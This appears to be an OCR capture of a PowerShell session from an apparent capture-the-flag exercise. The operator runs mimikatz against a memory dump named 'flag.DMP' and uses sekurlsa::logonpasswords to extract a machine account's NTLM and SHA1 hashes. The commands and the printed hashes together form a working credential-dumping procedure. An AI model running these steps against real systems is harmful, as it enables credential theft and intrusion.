 Administrator: Windows PowerShell
PS D:\Shared Folders\adeo\mimikatz_trunk\x64> .\mimikatz.exe
  .#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::minidump flag.DMP
Switch to MINIDUMP : 'flag.DMP'
mimikatz # log pass.txt
Using 'pass.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Opening : 'flag.DMP' file for minidump...
Authentication Id : 0 ; 3593540 (00000000:0036d544)
Session           : Interactive from 3
User Name         : DWM-3
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 30.03.2018 21:03:16
SID               : S-1-5-90-3
        msv :
         [00000003] Primary
         * Username : ADEOR2$
         * Domain   : ADEO
         * NTLM     : 3b178a0943cd8ce7a3f24ecfac2f0a12
         * SHA1     : a79669207ee13e1bb105ab4b875c88008313f4a0
        tspkg :
        wdigest :
         * Username : ADEOR2$